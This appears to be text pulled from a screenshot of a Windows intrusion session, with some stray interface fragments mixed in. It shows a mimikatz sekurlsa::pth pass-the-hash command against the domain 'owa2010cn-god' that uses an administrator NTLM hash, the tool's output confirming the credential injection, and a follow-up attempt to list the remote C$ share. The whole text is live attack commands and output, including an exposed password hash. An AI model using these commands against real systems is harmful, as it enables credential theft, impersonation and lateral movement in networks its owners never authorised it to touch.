 mimikatz 2.2.0 x64 (oe.eo)
\_ *Password replace @ 000000000097E648 (16) -> null
mimikatz # sekurlsa::pth /domain:owa2010cn-god /user:administrator /ntlm:ccef208
c6485269c20db2cad21734fe7
user : administrator
domain : owa2010cn-god
program : cmd.exe
impers. : no
NTLM : ccef208c6485269c20db2cad21734fe7
| PID 3824
| TID 3676
| LSA Process was already R/W
| LUID 0 ; 3448580 (00000000:00349f04)
\_ msv1_0 - data copy @ 0000000001942900 : OK !
\_ kerberos - data copy @ 0000000001942008
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 000000000097E648 (16) -> null
mimikatz #
ntml为mimikate获取的
搜索 x64
类型
系统文
应用程
应用程
应用程
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir \\owa2010cn-god\c$
登录失败: 未知的用户名或错误密码。
C:\Windows\system32>